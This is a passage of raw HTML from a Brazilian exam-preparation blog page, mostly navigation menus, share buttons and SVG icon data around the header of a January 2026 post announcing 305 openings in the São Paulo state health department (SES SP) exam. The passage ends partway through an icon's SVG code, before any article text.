							<a href="https://www.grancursosonline.com.br/cursos/carreira/forcas-armadas">Forças Armadas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/superior-juridico">Jurídicas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/legislativa">Legislativas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/militar">Militares</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/ministerios">Ministérios</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/policial">Policiais</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/saude">Saúde</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/tecnologia-da-informacao">Tecnologia da Informação</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/tribunais">Tribunais</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/carreira" class="btn-link clearfix">Ver todas as carreiras<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-estado" role="tabpanel" aria-labelledby="v-pills-estado-tab">
						<ul class="four-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/acre-ac">AC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/alagoas-al">AL</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/amapa-ap">AP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/amazonas-am">AM</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/bahia-ba">BA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/ceara-ce">CE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/distrito-federal-df">DF</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/espirito-santo-es">ES</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/goias-go">GO</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/maranhao-ma">MA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/mato-grosso-do-sul-ms">MS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/mato-grosso-mt">MT</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/minas-gerais-mg">MG</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/para-pa">PA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/paraiba-pb">PB</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/parana-pr">PR</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/pernambuco-pe">PE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/piaui-pi">PI</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-de-janeiro-rj">RJ</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-grande-do-norte-rn">RN</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-grande-do-sul-rs">RS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rondonia-ro">RO</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/roraima-rr">RR</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/santa-catarina-sc">SC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/sao-paulo-sp">SP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/sergipe-se">SE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/tocantins-to">TO</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/estado" class="btn-link clearfix">Ver todos os estados<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-professor" role="tabpanel" aria-labelledby="v-pills-professor-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/elias-santana">Elias Santana</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/gustavo-scatolino">Gustavo Scatolino</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/aragone">Aragonê Fernandes</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/rodrigo-cardoso">Rodrigo Cardoso</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/tereza-cavalcanti">Tereza Cavalcanti</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/josimar-padilha">Josimar Padilha</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/bruno-pilastre">Bruno Pilastre</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/fabricio-melo">Fabricio Melo</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/mauricio-franceschini">Maurício Franceschini </a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/katia-lima">Katia Lima</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/Eduardo-Galante">Eduardo Galante</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/diogo-surdi">Diogo Surdi</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/claiton-natal">Claiton Natal</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/wellington-antunes">Wellington Antunes</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/professor" class="btn-link clearfix">Ver todos os professores<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-banca" role="tabpanel" aria-labelledby="v-pills-banca-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/comissao-propria">Comissão Própria</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/instituto-quadrix">Instituto Quadrix</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fundacao-vunesp">Fundação VUNESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fundatec">FUNDATEC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/vunesp">VUNESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/cebraspe">Cebraspe</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/iades">IADES</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/consesp">CONSESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/ibam">IBAM</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/cebraspe-cespe-unb">Cespe / Cebraspe</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fcc-fundacao-carlos-chagas">FCC - Fundação Carlos Chagas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/instituto-mais">INSTITUTO MAIS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/legalle">LEGALLE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/consulpam">CONSULPAM</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/banca" class="btn-link clearfix">Ver todas as bancas<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>

<main>
<div class="section" id="menu-estados">
	<div class="container">
		<div class="row">
			<!-- mobile -->
			<div class="col-5 display-mobile">
				<select id="menu-regioes-mobile">
					<option value='centro-oeste' selected>Centro-Oeste</option><option value='nordeste'>Nordeste</option><option value='norte'>Norte</option><option value='sudeste'>Sudeste</option><option value='sul'>Sul</option>				</select>
			</div>
			
			<div class="col-7 display-mobile">
				<select required class='regiao menu-url' id='estados-centro-oeste'><option value=''>Distrito Federal, Goiás, Mato Grosso do Sul...</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/distrito-federal/'>Distrito Federal</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/goias/'>Goiás</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso-do-sul/'>Mato Grosso do Sul</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso/'>Mato Grosso</option></select><select required class='regiao menu-url' id='estados-nordeste'style='display: none'><option value=''>Alagoas, Bahia, Ceará...</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/alagoas/'>Alagoas</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/bahia/'>Bahia</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/ceara/'>Ceará</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/maranhao/'>Maranhão</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/paraiba/'>Paraíba</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/pernambuco/'>Pernambuco</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/piaui/'>Piauí</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/rio-grande-do-norte/'>Rio Grande do Norte</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/sergipe/'>Sergipe</option></select><select required class='regiao menu-url' id='estados-norte'style='display: none'><option value=''>Acre, Amazonas, Amapá...</option><option value='https://blog.grancursosonline.com.br/concursos/norte/acre/'>Acre</option><option value='https://blog.grancursosonline.com.br/concursos/norte/amazonas/'>Amazonas</option><option value='https://blog.grancursosonline.com.br/concursos/norte/amapa/'>Amapá</option><option value='https://blog.grancursosonline.com.br/concursos/norte/para/'>Pará</option><option value='https://blog.grancursosonline.com.br/concursos/norte/rondonia/'>Rondônia</option><option value='https://blog.grancursosonline.com.br/concursos/norte/roraima/'>Roraima</option><option value='https://blog.grancursosonline.com.br/concursos/norte/tocantins/'>Tocantins</option></select><select required class='regiao menu-url' id='estados-sudeste'style='display: none'><option value=''>Espírito Santo, Minas Gerais, Rio de Janeiro...</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/espirito-santo/'>Espírito Santo</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/minas-gerais/'>Minas Gerais</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/rio-de-janeiro/'>Rio de Janeiro</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/'>São Paulo</option></select><select required class='regiao menu-url' id='estados-sul'style='display: none'><option value=''>Paraná, Rio Grande do Sul, Santa Catarina...</option><option value='https://blog.grancursosonline.com.br/concursos/sul/parana/'>Paraná</option><option value='https://blog.grancursosonline.com.br/concursos/sul/rio-grande-do-sul/'>Rio Grande do Sul</option><option value='https://blog.grancursosonline.com.br/concursos/sul/santa-catarina/'>Santa Catarina</option></select>			</div>
			
			<!-- desktop -->
			<div class="col-12 display-desktop">
				<div class="regioes display-hd">
					<span id="titulo-regiao">Região</span>
					<select id="menu-regioes-desktop">
						<option value="" hidden>Notícias por região</option>
						<option value='centro-oeste' >Centro-Oeste</option><option value='nordeste' >Nordeste</option><option value='norte' >Norte</option><option value='sudeste' >Sudeste</option><option value='sul' >Sul</option>					</select>
				</div>
				
				<div class="estados">
					<a href='https://blog.grancursosonline.com.br/concursos/norte/acre/' class='button small'>AC</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/alagoas/' class='button small'>AL</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/amazonas/' class='button small'>AM</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/amapa/' class='button small'>AP</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/bahia/' class='button small'>BA</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/ceara/' class='button small'>CE</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/distrito-federal/' class='button small'>DF</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/espirito-santo/' class='button small'>ES</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/goias/' class='button small'>GO</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/maranhao/' class='button small'>MA</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/minas-gerais/' class='button small'>MG</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso-do-sul/' class='button small'>MS</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso/' class='button small'>MT</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/para/' class='button small'>PA</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/paraiba/' class='button small'>PB</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/pernambuco/' class='button small'>PE</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/piaui/' class='button small'>PI</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/parana/' class='button small'>PR</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/rio-de-janeiro/' class='button small'>RJ</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/rio-grande-do-norte/' class='button small'>RN</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/rondonia/' class='button small'>RO</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/roraima/' class='button small'>RR</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/rio-grande-do-sul/' class='button small'>RS</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/santa-catarina/' class='button small'>SC</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/sergipe/' class='button small'>SE</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/' class='button small'>SP</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/tocantins/' class='button small'>TO</a> 				</div>
			</div>
		</div>
	</div>
</div>
	<section id="banner-topo">
		<div class="container">
			<div class="row">
				<div class="col-12 padding-top-3rem">
					<div class="thumb-wide">
						<a href="https://bit.ly/3LkGOh0" target="_blank" rel="noreferrer"><img width="1239" height="217" src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2026/01/13173741/SES-SP_1238x216-1.webp" class="no-lazy wp-post-image" alt="[Desconto curso avulso] SES SP &#8211; Cabeçalho" decoding="async" fetchpriority="high" /></a>
					</div>
				</div>
			</div>
		</div>
	</section>		<section id="detalhe-noticias">
			<div class="container" >
				<!-- Primeira dobra -->
				<section class="row">
					<!-- Coluna offset -->
					<div class="col-12 col-1-5-l"></div>

					<header class="col-12 col-3-5-l">
						<!-- Breadcrumbs -->
						<section class="container-breadcrumb">
							<nav class="breadcrumbs"><ol><li class="breadcrumb-item"><li class="breadcrumb-item"><a href="https://blog.grancursosonline.com.br/">Início</a></span> ›› <li class="breadcrumb-item"><a href="https://blog.grancursosonline.com.br/concursos/sudeste/">Sudeste</a></span> ›› <li class="breadcrumb-item"><a href="https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/">São Paulo</a></span> ›› <li class="breadcrumb-item"><a href="https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/ses-sp/">SES SP</a></span> ›› <li class="breadcrumb-item"><a href="https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/ses-sp/concurso-ses-sp/">Concurso SES SP</a></span> ›› <span class="breadcrumb_last" aria-current="page"><strong>Concurso SES SP oferta 305 vagas! Provas em 18/01; confira</strong></span></span></ol></nav>						</section>

						<h1 id="post-title">Concurso SES SP oferta 305 vagas! Provas em 18/01; confira</h1>

						<!-- Subtítulo (ACF) -->
						<div class="custom-excerpt">
															<p class="subtitulo-detalhe-noticias">Concurso SES SP: novo edital tem vagas para profissionais de farmácia, fisioterapia, fonoaudiólogo e técnico em enfermagem.</p>
														</div>

						<!-- Autor e ícones de compartilhamento -->
						<!-- Informações do autor, likebox, comentários e compartilhamento -->
<div class="container-likebox">
	<div class="row padding-top-1rem">

		<div class="col-12 col-6-m">
			<!-- Dados do autor -->
			<div class="autor-corpo-noticia">
								<p class="autor-chamada">
					Por <b><a href="https://blog.grancursosonline.com.br/author/luana-gamagran-com/" title="Posts de Luana Gama" rel="author">Luana Gama</a></b><br>
					Atualizado em <time datetime="2026-01-08T19:59:42" class="data-atualizacao">8 de Janeiro de 2026 - 16h59</time><br>
					<span class="data-publicacao">Publicado em <time datetime="2026-01-08T19:59:23">8 de Janeiro de 2026 - 16h59</time><br></span>
					<span class="data-atualizacao">7 min. de leitura</span>
				</p>
			</div>
		</div>

		<div class="col-12 col-3-m">
			<div class="container-like-content">
				<!-- Botão Like -->
								<div class="wpulike wpulike-default">
					<div class="wp_ulike_general_class wp_ulike_is_unliked">
						<button type="button" aria-label="Like Button" data-ulike-id="79282031" class="wp_ulike_btn wp_ulike_put_image">
							<svg class="icon"><use xlink:href="#fa-thumbs-up"></use></svg>							<span class="count-box wp_ulike_counter_up conta-likes">5</span>
						</button>
					</div>
				</div>

				<!-- Botão Comentários -->
				<div class="ativa-box-comentarios">
					<p class="comentarios">
						<a href="#comments" class="button typo-small">
							<span class="typo-large"><svg class="icon"><use xlink:href="#fa-comments"></use></svg></span>
							<span class="numero-conta-likes">0</span>
						</a>
					</p>
				</div>
			</div>
		</div>

		<div class="col-12 col-3-m">
			<!-- Mídias Sociais -->
			<div class="container-links-compartilhamento-redes-sociais">
				<!-- <p class="titulo-compartilhe-like">Compartilhe:</p> -->
				<a class="facebook-icon" target="_blank" href="http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-ses-sp/&amp;t=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira" title="Compartilhar no Facebook">
					<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>				</a>
				<a class="twitter-icon" target="_blank" href="http://twitter.com/share?text=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira&amp;url=https://blog.grancursosonline.com.br/concurso-ses-sp/" title="Compartilhar no Twitter">
					<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>				</a>
				<a class="linkedin-icon" target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-ses-sp/" title="Compartilhar no LinkedIn">
					<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>				</a>
				<a class="whatsapp-icon whatsapp-desktop" target="_blank" href="https://web.whatsapp.com/send?text=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira &nbsp; https://blog.grancursosonline.com.br/concurso-ses-sp/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
					<svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>				</a>
				<a class="whatsapp-icon whatsapp-mobile" target="_blank" href="whatsapp://send?text=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira &nbsp; https://blog.grancursosonline.com.br/concurso-ses-sp/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
					<svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>				</a>
				<span data-href="https://blog.grancursosonline.com.br/concurso-ses-sp/" class="clipboard" title="Copiar link">
					<svg class="icon"><use xlink:href="#fa-link"></use></svg>				</span>
			</div>
		</div>
	</div>
</div>
					</header>
				</section>

				<!-- Segunda dobra -->
				<section class="row">
					 						<!-- Sidebar esquerda -->
						<aside class="left-sidebar left-box col-12 col-1-5-l">
							
<div class="card" id="box-concursos">
	<h2 class="heading-6">Sobre o concurso</h2>
	<p class="typo-medium no-margin">Secretaria de Saúde do Estado de São Paulo</p>

	<div class="sobre-concurso">
		<table class="info-table">
			<tr>
				<td class='info-icon'><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 20C18.014 20 22.5 15.514 22.5 10C22.5 4.486 18.014 0 12.5 0C6.986 0 2.5 4.486 2.5 10C2.5 15.514 6.986 20 12.5 20ZM12.5 2C16.911 2 20.5 5.589 20.5 10C20.5 14.411 16.911 18 12.5 18C8.089 18 4.5 14.411 4.5 10C4.5 5.589 8.089 2 12.5 2ZM24.5 20.5C24.5 22.43 22.93 24 21 24H4C2.07 24 0.5 22.43 0.5 20.5C0.5 19.406 1.022 18.361 1.896 17.703C2.338 17.371 2.965 17.461 3.296 17.9C3.628 18.341 3.54 18.968 3.099 19.3C2.718 19.586 2.5 20.024 2.5 20.499C2.5 21.326 3.173 21.999 4 21.999H21C21.827 21.999 22.5 21.326 22.5 20.499C22.5 20.023 22.281 19.586 21.9 19.299C21.459 18.966 21.371 18.339 21.704 17.898C22.035 17.459 22.663 17.369 23.104 17.702C23.991 18.372 24.5 19.391 24.5 20.5ZM14.5 12C14.5 11.621 14.229 11.302 13.856 11.239L10.815 10.733C9.473 10.509 8.5 9.359 8.5 8C8.5 6.346 9.846 5 11.5 5V4C11.5 3.447 11.948 3 12.5 3C13.052 3 13.5 3.447 13.5 4V5H13.768C14.835 5 15.831 5.574 16.366 6.499C16.642 6.978 16.479 7.589 16.001 7.865C15.524 8.143 14.912 7.978 14.635 7.501C14.456 7.191 14.124 7 13.768 7H11.5C10.949 7 10.5 7.448 10.5 8C10.5 8.379 10.771 8.698 11.144 8.761L14.185 9.267C15.527 9.491 16.5 10.641 16.5 12C16.5 13.654 15.154 15 13.5 15V16C13.5 16.553 13.052 17 12.5 17C11.948 17 11.5 16.553 11.5 16V15H11.232C10.165 15 9.169 14.426 8.634 13.501C8.358 13.022 8.521 12.411 8.999 12.135C9.475 11.857 10.088 12.022 10.365 12.499C10.544 12.809 10.876 13 11.232 13H13.5C14.051 13 14.5 12.552 14.5 12Z" fill="#0062F2"/></svg></td><td class='info-icon'><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 16C11.7089 16 10.9355 15.7654 10.2777 15.3259C9.61992 14.8864 9.10723 14.2616 8.80448 13.5307C8.50173 12.7998 8.42252 11.9956 8.57686 11.2196C8.7312 10.4437 9.11216 9.73099 9.67157 9.17158C10.231 8.61217 10.9437 8.2312 11.7196 8.07686C12.4956 7.92252 13.2998 8.00173 14.0307 8.30448C14.7616 8.60723 15.3864 9.11993 15.8259 9.77772C16.2654 10.4355 16.5 11.2089 16.5 12C16.5 13.0609 16.0786 14.0783 15.3284 14.8284C14.5783 15.5786 13.5609 16 12.5 16ZM12.5 10C12.1044 10 11.7178 10.1173 11.3889 10.3371C11.06 10.5568 10.8036 10.8692 10.6522 11.2346C10.5009 11.6001 10.4613 12.0022 10.5384 12.3902C10.6156 12.7781 10.8061 13.1345 11.0858 13.4142C11.3655 13.6939 11.7219 13.8844 12.1098 13.9616C12.4978 14.0387 12.8999 13.9991 13.2654 13.8478C13.6308 13.6964 13.9432 13.44 14.1629 13.1111C14.3827 12.7822 14.5 12.3956 14.5 12C14.5 11.4696 14.2893 10.9609 13.9142 10.5858C13.5391 10.2107 13.0304 10 12.5 10ZM18.5 23C18.5 21.4087 17.8679 19.8826 16.7426 18.7574C15.6174 17.6321 14.0913 17 12.5 17C10.9087 17 9.38258 17.6321 8.25736 18.7574C7.13214 19.8826 6.5 21.4087 6.5 23C6.5 23.2652 6.60536 23.5196 6.79289 23.7071C6.98043 23.8946 7.23478 24 7.5 24C7.76522 24 8.01957 23.8946 8.20711 23.7071C8.39464 23.5196 8.5 23.2652 8.5 23C8.5 21.9391 8.92143 20.9217 9.67157 20.1716C10.4217 19.4214 11.4391 19 12.5 19C13.5609 19 14.5783 19.4214 15.3284 20.1716C16.0786 20.9217 16.5 21.9391 16.5 23C16.5 23.2652 16.6054 23.5196 16.7929 23.7071C16.9804 23.8946 17.2348 24 17.5 24C17.7652 24 18.0196 23.8946 18.2071 23.7071C18.3946 23.5196 18.5 23.2652 18.5 23ZM18.5 8C17.7089 8 16.9355 7.76541 16.2777 7.32588C15.6199 6.88636 15.1072 6.26164 14.8045 5.53074C14.5017 4.79983 14.4225 3.99557 14.5769 3.21964C14.7312 2.44372 15.1122 1.73098 15.6716 1.17157C16.231 0.612165 16.9437 0.231202 17.7196 0.0768607C18.4956 -0.0774802 19.2998 0.00173312 20.0307 0.304484C20.7616 0.607234 21.3864 1.11992 21.8259 1.77772C22.2654 2.43552 22.5 3.20888 22.5 4C22.5 5.06087 22.0786 6.07828 21.3284 6.82843C20.5783 7.57858 19.5609 8 18.5 8ZM18.5 2C18.1044 2 17.7178 2.1173 17.3889 2.33706C17.06 2.55683 16.8036 2.86918 16.6522 3.23464C16.5009 3.60009 16.4613 4.00222 16.5384 4.39018C16.6156 4.77815 16.8061 5.13451 17.0858 5.41422C17.3655 5.69392 17.7219 5.8844 18.1098 5.96157C18.4978 6.03874 18.8999 5.99914 19.2654 5.84776C19.6308 5.69639 19.9432 5.44004 20.1629 5.11114C20.3827 4.78224 20.5 4.39557 20.5 4C20.5 3.46957 20.2893 2.96086 19.9142 2.58579C19.5391 2.21072 19.0304 2 18.5 2ZM24.5 15C24.4984 13.4092 23.8658 11.884 22.7409 10.7591C21.616 9.63424 20.0908 9.00159 18.5 9C18.2348 9 17.9804 9.10536 17.7929 9.2929C17.6054 9.48043 17.5 9.73479 17.5 10C17.5 10.2652 17.6054 10.5196 17.7929 10.7071C17.9804 10.8946 18.2348 11 18.5 11C19.5609 11 20.5783 11.4214 21.3284 12.1716C22.0786 12.9217 22.5 13.9391 22.5 15C22.5 15.2652 22.6054 15.5196 22.7929 15.7071C22.9804 15.8946 23.2348 16 23.5 16C23.7652 16 24.0196 15.8946 24.2071 15.7071C24.3946 15.5196 24.5 15.2652 24.5 15ZM6.5 8C5.70887 8 4.93552 7.76541 4.27772 7.32588C3.61992 6.88636 3.10723 6.26164 2.80448 5.53074C2.50173 4.79983 2.42252 3.99557 2.57686 3.21964C2.7312 2.44372 3.11216 1.73098 3.67157 1.17157C4.23098 0.612165 4.94371 0.231202 5.71964 0.0768607C6.49556 -0.0774802 7.29983 0.00173312 8.03073 0.304484C8.76164 0.607234 9.38635 1.11992 9.82588 1.77772C10.2654 2.43552 10.5 3.20888 10.5 4C10.5 5.06087 10.0786 6.07828 9.32843 6.82843C8.57828 7.57858 7.56087 8 6.5 8ZM6.5 2C6.10444 2 5.71776 2.1173 5.38886 2.33706C5.05996 2.55683 4.80362 2.86918 4.65224 3.23464C4.50087 3.60009 4.46126 4.00222 4.53843 4.39018C4.6156 4.77815 4.80608 5.13451 5.08579 5.41422C5.36549 5.69392 5.72186 5.8844 6.10982 5.96157C6.49778 6.03874 6.89991 5.99914 7.26537 5.84776C7.63082 5.69639 7.94318 5.44004 8.16294 5.11114C8.3827 4.78224 8.5 4.39557 8.5 4C8.5 3.46957 8.28929 2.96086 7.91421 2.58579C7.53914 2.21072 7.03043 2 6.5 2ZM2.5 15C2.5 13.9391 2.92143 12.9217 3.67157 12.1716C4.42172 11.4214 5.43913 11 6.5 11C6.76522 11 7.01957 10.8946 7.20711 10.7071C7.39464 10.5196 7.5 10.2652 7.5 10C7.5 9.73479 7.39464 9.48043 7.20711 9.2929C7.01957 9.10536 6.76522 9 6.5 9C4.90919 9.00159 3.38399 9.63424 2.25911 10.7591C1.13424 11.884 0.501588 13.4092 0.5 15C0.5 15.2652 0.605357 15.5196 0.792893 15.7071C0.98043 15.8946 1.23478 16 1.5 16C1.76522 16 2.01957 15.8946 2.20711 15.7071C2.39464 15.5196 2.5 15.2652 